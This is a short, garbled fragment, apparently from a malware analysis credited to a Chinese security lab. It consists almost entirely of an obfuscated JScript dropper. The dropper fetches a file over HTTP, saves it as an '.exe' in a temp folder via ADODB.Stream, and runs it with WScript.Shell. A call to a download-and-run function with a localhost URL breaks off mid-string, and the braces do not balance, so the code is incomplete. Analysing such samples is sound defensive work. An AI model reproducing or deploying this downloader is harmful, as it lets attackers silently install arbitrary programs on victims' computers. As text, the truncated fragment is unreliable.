 try {
var tempPath = pTempDir + "/" + pTempFileName + ".exe";
pMSXML2XMLHTTP["open"]("GET", lpUrl, false);
pMSXML2XMLHTTP["send"]();
if (pMSXML2XMLHTTP.status == 200) {
var pADODBStream = new pActiveXObject("ADODB.Stream");
pADODBStream.open();
pADODBStream.type = 1;
pADODBStream["write"](pMSXML2XMLHTTP["ResponseBody"]);
pADODBStream["position"] = 0;
pADODBStream["saveToFile"](tempPath, 2);
pADODBStream.close();
pWScriptShell["Run"](tempPath, 1, "ISKhYal" === "EwSDqpJcU")
}
catch (HiQurqnDJ) { };
wnLoadFileAndRun("http://127.0.0.1/NOTEPAD
天融信阿尔法实验室